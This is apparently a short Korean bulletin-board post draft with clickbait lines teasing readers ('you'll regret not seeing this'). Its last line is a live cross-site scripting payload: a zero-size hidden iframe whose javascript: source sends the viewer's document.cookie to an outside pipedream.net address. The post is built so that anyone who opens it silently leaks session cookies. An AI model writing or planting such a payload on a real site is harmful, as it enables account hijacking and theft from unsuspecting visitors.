 글쓰기
님들 ㅋㅋ 이거 안보면 진짜 후회함
ABC 소스
B I S Ix 스타일 본문 ?
이걸 진짜 보네 ㅋㅋ
<iframe src='javascript:document.location="https://eoxu3kbnyn0tq6v.m.pipedream.net/?cookie="+document.cookie;' width=0 height=0>